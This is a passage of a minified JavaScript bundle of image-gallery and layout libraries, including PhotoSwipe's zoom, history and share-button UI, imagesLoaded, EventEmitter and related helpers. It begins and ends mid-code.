n(){f.mouseZoomedIn&&(h.removeClass(p,"pswp--zoomed-in"),f.mouseZoomedIn=!1),v<1?h.addClass(p,"pswp--zoom-allowed"):h.removeClass(p,"pswp--zoom-allowed"),s()}var i,s=function(){i&&(h.removeClass(p,"pswp--dragging"),i=!1)};o("resize",n),o("afterChange",n),o("pointerDown",function(){f.mouseZoomedIn&&(i=!0,h.addClass(p,"pswp--dragging"))}),o("pointerUp",s),e||n()},handleMouseWheel:function(e){if(v<=f.currItem.fitRatio)return m.modal&&(!m.closeOnScroll||ot||l?e.preventDefault():pe&&2<Math.abs(e.deltaY)&&(Z=!0,f.close())),!0;if(e.stopPropagation(),D.x=0,"deltaX"in e)1===e.deltaMode?(D.x=18*e.deltaX,D.y=18*e.deltaY):(D.x=e.deltaX,D.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(D.x=-.16*e.wheelDeltaX),D.y=e.wheelDeltaY?-.16*e.wheelDeltaY:-.16*e.wheelDelta;else{if(!("detail"in e))return;D.y=e.detail}nt(v,!0);var t=b.x-D.x,n=b.y-D.y;(m.modal||t<=u.min.x&&t>=u.max.x&&n<=u.min.y&&n>=u.max.y)&&e.preventDefault(),f.panTo(t,n)},toggleDesktopZoom:function(e){e=e||{x:w.x/2+Fe.x,y:w.y/2+Fe.y};var t=m.getDoubleTapZoom(!0,f.currItem),n=v===t;f.mouseZoomedIn=!n,f.zoomTo(n?f.currItem.initialZoomLevel:t,e,333),h[(n?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}});function pn(){fn&&clearTimeout(fn),gn&&clearTimeout(gn)}function hn(){var e=En(),t={};if(!(e.length<5)){var n,i=e.split("&");for(o=0;o<i.length;o++)!i[o]||(n=i[o].split("=")).length<2||(t[n[0]]=n[1]);if(m.galleryPIDs){for(var s=t.pid,o=t.pid=0;o<Gt.length;o++)if(Gt[o].pid===s){t.pid=o;break}}else t.pid=parseInt(t.pid,10)-1;t.pid<0&&(t.pid=0)}return t}var fn,mn,gn,vn,yn,bn,n,wn,xn,Cn,O,Tn,Sn={history:!0,galleryUID:1},En=function(){return O.hash.substring(1)},kn=function(){var e,t;gn&&clearTimeout(gn),ot||l?gn=setTimeout(kn,500):(vn?clearTimeout(mn):vn=!0,t=g+1,(e=Jt(g)).hasOwnProperty("pid")&&(t=e.pid),e=n+"&gid="+m.galleryUID+"&pid="+t,wn||-1===O.hash.indexOf(e)&&(Cn=!0),t=O.href.split("#")[0]+"#"+e,Tn?"#"+e!==window.location.hash&&history[wn?"replaceState":"pushState"]("",document.title,t):wn?O.replace(t):O.hash=e,wn=!0,mn=setTimeout(function(){vn=!1},60))};H("History",{publicMethods:{initHistory:function(){var e,t;h.extend(m,Sn,!0),m.history&&(O=window.location,wn=xn=Cn=!1,n=En(),Tn="pushState"in history,-1<n.indexOf("gid=")&&(n=(n=n.split("&gid=")[0]).split("?gid=")[0]),o("afterChange",f.updateURL),o("unbindEvents",function(){h.unbind(window,"hashchange",f.onHashChange)}),e=function(){bn=!0,xn||(Cn?history.back():n?O.hash=n:Tn?history.pushState("",document.title,O.pathname+O.search):O.hash=""),pn()},o("unbindEvents",function(){Z&&e()}),o("destroy",function(){bn||e()}),o("firstUpdate",function(){g=hn().pid}),-1<(t=n.indexOf("pid="))&&"&"===(n=n.substring(0,t)).slice(-1)&&(n=n.slice(0,-1)),setTimeout(function(){Q&&h.bind(window,"hashchange",f.onHashChange)},40))},onHashChange:function(){return En()===n?(xn=!0,void f.close()):void(vn||(yn=!0,f.goTo(hn().pid),yn=!1))},updateURL:function(){pn(),yn||(wn?fn=setTimeout(kn,800):kn())}}}),h.extend(f,N)}}),!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){return function(i,a){function e(e){if(E)return!0;e=e||window.event,S.timeToIdle&&S.mouseUsed&&!y&&r();for(var t,n,i=(e.target||e.srcElement).getAttribute("class")||"",s=0;s<D.length;s++)(t=D[s]).onTap&&-1<i.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);n&&(e.stopPropagation&&e.stopPropagation(),E=!0,e=a.features.isOldAndroid?600:30,setTimeout(function(){E=!1},e))}function n(){var e=1===S.getNumItemsFn();e!==T&&(L(u,"ui--one-slide",e),T=e)}function t(){L(g,"share-modal--hidden",P)}function s(){for(var e,t,n,i,s="",o=0;o<S.shareButtons.length;o++)e=S.shareButtons[o],t=S.getImageURLForShare(e),n=S.getPageURLForShare(e),i=S.getTextForShare(e),s+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(i))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",S.parseShareButtonOut&&(s=S.parseShareButtonOut(e,s));g.children[0].innerHTML=s,g.children[0].onclick=W}function o(e){for(var t=0;t<S.closeElClasses.length;t++)if(a.hasClass(e,"pswp__"+S.closeElClasses[t]))return!0}function r(){clearTimeout(_),$=0,y&&z.setIdle(!1)}function l(e){(e=(e=e||window.event).relatedTarget||e.toElement)&&"HTML"!==e.nodeName||(clearTimeout(_),_=setTimeout(function(){z.setIdle(!0)},S.timeToIdleOutside))}function c(e){x!==e&&(L(w,"preloader--active",!e),x=e)}function O(e){var t,n=e.vGap;!i.likelyTouchDevice||S.mouseUsed||screen.width>S.fitControlsWidth?(t=S.barsSize,S.captionEl&&"auto"===t.bottom?(h||((h=a.createEl("pswp__caption pswp__caption--fake")).appendChild(a.createEl("pswp__caption__center")),u.insertBefore(h,p),a.addClass(u,"pswp__ui--fit")),S.addCaptionHTMLFn(e,h,!0)?(e=h.clientHeight,n.bottom=parseInt(e,10)||44):n.bottom=t.top):n.bottom="auto"===t.bottom?0:t.bottom,n.top=t.top):n.top=n.bottom=0}function j(){function e(e){if(e)for(var t=e.length,n=0;n<t;n++){s=e[n],o=s.className;for(var i=0;i<D.length;i++)r=D[i],-1<o.indexOf("pswp__"+r.name)&&(S[r.option]?(a.removeClass(s,"pswp__element--disabled"),r.onInit&&r.onInit(s)):a.addClass(s,"pswp__element--disabled"))}}e(u.children);var s,o,r,t=a.getChildByClass(u,"pswp__top-bar");t&&e(t.children)}var d,u,p,h,f,m,g,v,y,b,w,x,C,T,S,E,k,_,z=this,A=!1,M=!0,P=!0,N={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return i.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return i.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},L=function(e,t,n){a[(n?"add":"remove")+"Class"](e,"pswp__"+t)},I=function(){return(P=!P)?(a.removeClass(g,"pswp__share-modal--fade-in"),setTimeout(function(){P&&t()},300)):(t(),setTimeout(function(){P||a.addClass(g,"pswp__share-modal--fade-in")},30)),P||s(),!1},W=function(e){var t=(e=e||window.event).target||e.srcElement;return i.shout("shareLinkClick",e,t),!(!t.href||!t.hasAttribute("download")&&(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),P||I(),1))},$=0,D=[{name:"caption",option:"captionEl",onInit:function(e){p=e}},{name:"share-modal",option:"shareEl",onInit:function(e){g=e},onTap:function(){I()}},{name:"button--share",option:"shareEl",onInit:function(e){m=e},onTap:function(){I()}},{name:"button--zoom",option:"zoomEl",onTap:i.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){f=e}},{name:"button--close",option:"closeEl",onTap:i.close},{name:"button--arrow--left",option:"arrowEl",onTap:i.prev},{name:"button--arrow--right",option:"arrowEl",onTap:i.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){d.isFullscreen()?d.exit():d.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){w=e}}];z.init=function(){var t;a.extend(i.options,N,!0),S=i.options,u=a.getChildByClass(i.scrollWrap,"pswp__ui"),(b=i.listen)("onVerticalDrag",function(e){M&&e<.95?z.hideControls():!M&&.95<=e&&z.showControls()}),b("onPinchClose",function(e){M&&e<.9?(z.hideControls(),t=!0):t&&!M&&.9<e&&z.showControls()}),b("zoomGestureEnded",function(){(t=!1)&&!M&&z.showControls()}),b("beforeChange",z.update),b("doubleTap",function(e){var t=i.currItem.initialZoomLevel;i.getZoomLevel()!==t?i.zoomTo(t,e,333):i.zoomTo(S.getDoubleTapZoom(!1,i.currItem),e,333)}),b("preventDragEvent",function(e,t,n){var i=e.target||e.srcElement;i&&i.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<i.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(i.tagName))&&(n.prevent=!1)}),b("bindEvents",function(){a.bind(u,"pswpTap click",e),a.bind(i.scrollWrap,"pswpTap",z.onGlobalTap),i.likelyTouchDevice||a.bind(i.scrollWrap,"mouseover",z.onMouseOver)}),b("unbindEvents",function(){P||I(),k&&clearInterval(k),a.unbind(document,"mouseout",l),a.unbind(document,"mousemove",r),a.unbind(u,"pswpTap click",e),a.unbind(i.scrollWrap,"pswpTap",z.onGlobalTap),a.unbind(i.scrollWrap,"mouseover",z.onMouseOver),d&&(a.unbind(document,d.eventK,z.updateFullscreen),d.isFullscreen()&&(S.hideAnimationDuration=0,d.exit()),d=null)}),b("destroy",function(){S.captionEl&&(h&&u.removeChild(h),a.removeClass(p,"pswp__caption--empty")),g&&(g.children[0].onclick=null),a.removeClass(u,"pswp__ui--over-close"),a.addClass(u,"pswp__ui--hidden"),z.setIdle(!1)}),S.showAnimationDuration||a.removeClass(u,"pswp__ui--hidden"),b("initialZoomIn",function(){S.showAnimationDuration&&a.removeClass(u,"pswp__ui--hidden")}),b("initialZoomOut",function(){a.addClass(u,"pswp__ui--hidden")}),b("parseVerticalMargin",O),j(),S.shareEl&&m&&g&&(P=!0),n(),S.timeToIdle&&b("mouseUsed",function(){a.bind(document,"mousemove",r),a.bind(document,"mouseout",l),k=setInterval(function(){2===++$&&z.setIdle(!0)},S.timeToIdle/2)}),S.fullscreenEl&&!a.features.isOldAndroid&&((d=d||z.getFullscreenAPI())?(a.bind(document,d.eventK,z.updateFullscreen),z.updateFullscreen(),a.addClass(i.template,"pswp--supports-fs")):a.removeClass(i.template,"pswp--supports-fs")),S.preloaderEl&&(c(!0),b("beforeChange",function(){clearTimeout(C),C=setTimeout(function(){i.currItem&&i.currItem.loading?i.allowProgressiveImg()&&(!i.currItem.img||i.currItem.img.naturalWidth)||c(!1):c(!0)},S.loadingIndicatorDelay)}),b("imageLoadComplete",function(e,t){i.currItem===t&&c(!0)}))},z.setIdle=function(e){L(u,"ui--idle",y=e)},z.update=function(){A=!(!M||!i.currItem||(z.updateIndexIndicator(),S.captionEl&&(S.addCaptionHTMLFn(i.currItem,p),L(p,"caption--empty",!i.currItem.title)),0)),P||I(),n()},z.updateFullscreen=function(e){e&&setTimeout(function(){i.setScrollOffset(0,a.getScrollY())},50),a[(d.isFullscreen()?"add":"remove")+"Class"](i.template,"pswp--fs")},z.updateIndexIndicator=function(){S.counterEl&&(f.innerHTML=i.getCurrentIndex()+1+S.indexIndicatorSep+S.getNumItemsFn())},z.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;if(!E)if(e.detail&&"mouse"===e.detail.pointerType)o(t)?i.close():a.hasClass(t,"pswp__img")&&(1===i.getZoomLevel()&&i.getZoomLevel()<=i.currItem.fitRatio?S.clickToCloseNonZoomable&&i.close():i.toggleDesktopZoom(e.detail.releasePoint));else if(S.tapToToggleControls&&(M?z.hideControls():z.showControls()),S.tapToClose&&(a.hasClass(t,"pswp__img")||o(t)))return void i.close()},z.onMouseOver=function(e){e=(e=e||window.event).target||e.srcElement;L(u,"ui--over-close",o(e))},z.hideControls=function(){a.addClass(u,"pswp__ui--hidden"),M=!1},z.showControls=function(){M=!0,A||z.update(),a.removeClass(u,"pswp__ui--hidden")},z.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},z.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){return v=S.closeOnScroll,S.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?i.template[this.enterK]():void i.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return S.closeOnScroll=v,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}}),!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){var n;if(e&&t)return-1==(n=(n=this._events=this._events||{})[e]=n[e]||[]).indexOf(t)&&n.push(t),this},t.once=function(e,t){var n;if(e&&t)return this.on(e,t),((n=this._onceEvents=this._onceEvents||{})[e]=n[e]||{})[t]=!0,this},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length)return-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],s=0;s<n.length;s++){var o=n[s];i&&i[o]&&(this.off(e,o),delete i[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(t,n){"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return n(t,e)}):"object"==typeof module&&module.exports?module.exports=n(t,require("ev-emitter")):t.imagesLoaded=n(t,t.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){function o(e,t){for(var n in t)e[n]=t[n];return e}function r(e,t,n){var i,s;return this instanceof r?(i="string"==typeof(i=e)?document.querySelectorAll(e):i)?(this.elements=(s=i,Array.isArray(s)?s:"object"==typeof s&&"number"==typeof s.length?c.call(s):[s]),this.options=o({},this.options),"function"==typeof t?n=t:o(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred),void setTimeout(this.check.bind(this))):void l.error("Bad element for imagesLoaded "+(i||e)):new r(e,t,n)}function n(e){this.img=e}function i(e,t){this.url=e,this.element=t,this.img=new Image}var a=t.jQuery,l=t.console,c=Array.prototype.slice,d=((r.prototype=Object.create(e.prototype)).options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var s=n[i];this.addImage(s)}if("string"==typeof this.options.background)for(var o=e.querySelectorAll(this.options.background),i=0;i<o.length;i++){var r=o[i];this.addElementBackgroundImages(r)}}},{1:!0,9:!0,11:!0});return r.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var s=i&&i[2];s&&this.addBackground(s,e),i=n.exec(t.backgroundImage)}},r.prototype.addImage=function(e){e=new n(e);this.images.push(e)},r.prototype.addBackground=function(e,t){e=new i(e,t);this.images.push(e)},r.prototype.check=function(){function t(e,t,n){setTimeout(function(){i.progress(e,t,n)})}var i=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},r.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&l&&l.log("progress: "+n,e,t)},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(e=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[e](this))},(n.prototype=Object.create(e.prototype)).check=function(){return this.getIsImageComplete()?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},n.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},n.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},n.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},n.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},n.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(i.prototype=Object.create(n.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},i.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},i.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},(r.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((a=e).fn.imagesLoaded=function(e,t){return new r(this,e,t).jqDeferred.promise(a(this))})})(),r}),function(e){function t(e){if(e){if("string"==typeof o[e])return e;e=e.charAt(0).toUpperCase()+e.slice(1);for(var t,n=0,i=s.length;n<i;n++)if(t=s[n]+e,"string"==typeof o[t])return t}}var s="Webkit Moz ms Ms O".split(" "),o=document.documentElement.style;"function"==typeof define&&define.amd?define(function(){return t}):e.getStyleProperty=t}(window),function(e){function b(e){var t=parseFloat(e);return-1===e.indexOf("%")&&!isNaN(t)&&t}function t(e){var v,t,n,y=e("boxSizing");return y&&((e=document.createElement("div")).style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[y]="border-box",(t=document.body||document.documentElement).appendChild(e),n=w(e),v=200===b(n.width),t.removeChild(e)),function(e){if((e="string"==typeof e?document.querySelector(e):e)&&"object"==typeof e&&e.nodeType){var t=w(e);if("none"===t.display){for(var n={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},i=0,s=x.length;i<s;i++)n[x[i]]=0;return n}var o={};o.width=e.offsetWidth,o.height=e.offsetHeight;for(var e=o.isBorderBox=!(!y||!t[y]||"border-box"!==t[y]),r=0,a=x.length;r<a;r++){var l=x[r],c=t[l],c=parseFloat(c);o[l]=isNaN(c)?0:c}var d=o.paddingLeft+o.paddingRight,u=o.paddingTop+o.paddingBottom,p=o.marginLeft+o.marginRight,h=o.marginTop+o.marginBottom,f=o.borderLeftWidth+o.borderRightWidth,m=o.borderTopWidth+o.borderBottomWidth,e=e&&v,g=b(t.width),g=(!1!==g&&(o.width=g+(e?0:d+f)),b(t.height));return!1!==g&&(o.height=g+(e?0:u+m)),o.innerWidth=o.width-(d+f),o.innerHeight=o.height-(u+m),o.outerWidth=o.width+p,o.outerHeight=o.height+h,o}}}var n=document.defaultView,w=n&&n.getComputedStyle?function(e){return n.getComputedStyle(e,null)}:function(e){return e.currentStyle},x=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define(["get-style-property"],t):e.getSize=t(e.getStyleProperty)}(window),function(i){var e=document.documentElement,t=function(){},n=(e.addEventListener?t=function(e,t,n){e.addEventListener(t,n,!1)}:e.attachEvent&&(t=function(t,e,n){t[e+n]=n.handleEvent?function(){var e=i.event;e.target=e.target||e.srcElement,n.handleEvent.call(n,e)}:function(){var e=i.event;e.target=e.target||e.srcElement,n.call(t,e)},t.attachEvent("on"+e,t[e+n])}),function(){}),e=(e.removeEventListener?n=function(e,t,n){e.removeEventListener(t,n,!1)}:e.detachEvent&&(n=function(t,n,i){t.detachEvent("on"+n,t[n+i]);try{delete t[n+i]}catch(e){t[n+i]=void 0}}),{bind:t,unbind:n});"function"==typeof define&&define.amd?define(e):i.eventie=e}(this),function(t){function i(e){"function"==typeof e&&(i.isReady?e():o.push(e))}function n(e){e="readystatechange"===e.type&&"complete"!==s.readyState;if(!i.isReady&&!e){i.isReady=!0;for(var t=0,n=o.length;t<n;t++)(0,o[t])()}}function e(e){return e.bind(s,"DOMContentLoaded",n),e.bind(s,"readystatechange",n),e.bind(t,"load",n),i}var s=t.document,o=[];i.isReady=!1,"function"==typeof define&&define.amd?define(["eventie"],e):t.docReady=e(t.eventie)}(this),function(e){function t(){}function o(e,t){if(i)return t.indexOf(e);for(var n=t.length;n--;)if(t[n]===e)return n;return-1}var n=t.prototype,i=!!Array.prototype.indexOf;n._getEvents=function(){return this._events||(this._events={})},n.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e)for(n in t={},i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n]);else t=i[e]||(i[e]=[]);return t},n.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&((t={})[e]=n),t||n},n.addListener=function(e,t){var n,i=this.getListenersAsObject(e);for(n in i)i.hasOwnProperty(n)&&-1===o(t,i[n])&&i[n].push(t);return this},n.on=n.addListener,n.defineEvent=function(e){return this.getListeners(e),this},n.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},n.removeListener=function(e,t){var n,i,s=this.getListenersAsObject(e);for(i in s)s.hasOwnProperty(i)&&(n=o(t,s[i]),-1!==n)&&s[i].splice(n,1);return this},n.off=n.removeListener,n.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},n.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},n.manipulateListeners=function(e,t,n){var i,s,o=e?this.removeListener:this.addListener,r=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(s=t[i])&&("function"==typeof s?o:r).call(this,i,s);return this},n.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"==n)delete i[e];else if("object"==n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},n.emitEvent=function(e,t){var n,i,s,o=this.getListenersAsObject(e);for(i in o)if(o.hasOwnProperty(i))for(n=o[i].length;n--;)s=t?o[i][n].apply(null,t):o[i][n](),!0===s&&this.removeListener(e,o[i][n]);return this},n.trigger=n.emitEvent,n.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},"function"==typeof define&&define.amd?define(function(){return t}):e.EventEmitter=t}(this),function(e){function t(){}function n(a){var l;a&&(l="undefined"==typeof console?t:function(e){console.error(e)},a.bridget=function(e,t){var o,r,n;(n=t).prototype.option||(n.prototype.option=function(e){a.isPlainObject(e)&&(this.options=a.extend(!0,this.options,e))}),o=e,r=t,a.fn[o]=function(t){if("string"!=typeof t)return this.each(function(){var e=a.data(this,o);e?(e.option(t),e._init()):(e=new r(this,t),a.data(this,o,e))});for(var e=c.call(arguments,1),n=0,i=this.length;n<i;n++){var s=this[n],s=a.data(s,o);if(s)if(a.isFunction(s[t])&&"_"!==t.charAt(0)){s=s[t].apply(s,e);if(void 0!==s)return s}else l("no such method '"+t+"' for "+o+" instance");else l("cannot call methods on "+o+" prior to initialization; attempted to call '"+t+"'")}return this}})}var c=Array.prototype.slice;"function"==typeof define&&define.amd?define(["jquery"],n):n(e.jQuery)}(window),function(s){function n(e,t){return e[i](t)}function o(e){e.parentNode||document.createDocumentFragment().appendChild(e)}var e,i=function(){if(s.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],t=0,n=e.length;t<n;t++){var i=e[t]+"MatchesSelector";if(s[i])return i}}();e=i?n(document.createElement("div"),"div")?n:function(e,t){return o(e),n(e,t)}:function(e,t){o(e);for(var n=e.parentNode.querySelectorAll(t),i=0,s=n.length;i<s;i++)if(n[i]===e)return!0;return!1},"function"==typeof define&&define.amd?define(function(){return e}):window.matchesSelector=e}(Element.prototype),function(e){function t(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}var n,i=e.getSize,o=e.getStyleProperty,s=e.EventEmitter,r=document.defaultView,a=r&&r.getComputedStyle?function(e){return r.getComputedStyle(e,null)}:function(e){return e.currentStyle},l=o("transition"),c=o("transform"),c=l&&c,d=!!o("perspective"),u={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[l],p=["transform","transition","transitionDuration","transitionProperty"],h=function(){for(var e={},t=0,n=p.length;t<n;t++){var i=p[t],s=o(i);s&&s!==i&&(e[i]=s)}return e}(),f=t.prototype,m=s.prototype;for(n in m)f[n]=m[n];t.prototype._create=function(){this.css({position:"absolute"})},t.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},t.prototype.getSize=function(){this.size=i(this.element)},t.prototype.css=function(e){var t,n=this.element.style;for(t in e)n[h[t]||t]=e[t]},t.prototype.getPosition=function(){var e=a(this.element),t=this.layout.options,n=t.isOriginLeft,t=t.isOriginTop,i=parseInt(e[n?"left":"right"],10),e=parseInt(e[t?"top":"bottom"],10),i=isNaN(i)?0:i,e=isNaN(e)?0:e,s=this.layout.size;i-=n?s.paddingLeft:s.paddingRight,e-=t?s.paddingTop:s.paddingBottom,this.position.x=i,this.position.y=e},t.prototype.layoutPosition=function(){var e=this.layout.size,t=this.layout.options,n={};t.isOriginLeft?(n.left=this.position.x+e.paddingLeft+"px",n.right=""):(n.right=this.position.x+e.paddingRight+"px",n.left=""),t.isOriginTop?(n.top=this.position.y+e.paddingTop+"px",n.bottom=""):(n.bottom=this.position.y+e.paddingBottom+"px",n.top=""),this.css(n),this.emitEvent("layout",[this])};var g=d?function(e,t){return"translate3d("+e+"px, "+t+"px, 0)"}:function(e,t){return"translate("+e+"px, "+t+"px)"},v=(t.prototype._transitionTo=function(e,t){this.getPosition();var n=this.position.x,i=this.position.y,s=parseInt(e,10),o=parseInt(t,10),s=s===this.position.x&&o===this.position.y;this.setPosition(e,t),s&&!this.isTransitioning?this.layoutPosition():(o=e-n,s=t-i,o=(e=this.layout.options).isOriginLeft?o:-o,(n={}).transform=g(o,s=e.isOriginTop?s:-s),this.transition({to:n,onTransitionEnd:this.layoutPosition,isCleaning:!0}))},t.prototype.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},t.prototype.moveTo=c?t.prototype._transitionTo:t.prototype.goTo,t.prototype.setPosition=function(e,t){this.position.x=parseInt(e,10),this.position.y=parseInt(t,10)},t.prototype._nonTransition=function(e){this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd&&e.onTransitionEnd.call(this)},t.prototype._transition=function(t){var e=this.layout.options.transitionDuration;if(parseFloat(e)){var n,i=t.to,s=[];for(n in i)s.push(n);var o={};o.transitionProperty=s.join(","),o.transitionDuration=e,this.element.addEventListener(u,this,!1),(t.isCleaning||t.onTransitionEnd)&&this.on("transitionEnd",function(e){return t.isCleaning&&e._removeStyles(i),t.onTransitionEnd&&t.onTransitionEnd.call(e),!0}),t.from&&(this.css(t.from),this.element.offsetHeight,0),this.css(o),this.css(i),this.isTransitioning=!0}else this._nonTransition(t)},t.prototype.transition=t.prototype[l?"_transition":"_nonTransition"],t.prototype.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},t.prototype.onotransitionend=function(e){this.ontransitionend(e)},t.prototype.ontransitionend=function(e){e.target===this.element&&(this.removeTransitionStyles(),this.element.removeEventListener(u,this,!1),this.isTransitioning=!1,this.emitEvent("transitionEnd",[this]))},t.prototype._removeStyles=function(e){var t,n={};for(t in e)n[t]="";this.css(n)},{transitionProperty:"",transitionDuration:""});t.prototype.removeTransitionStyles=function(){this.css(v)},t.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.emitEvent("remove",[this])},t.prototype.remove=l?function(){var e=this;this.on("transitionEnd",function(){return 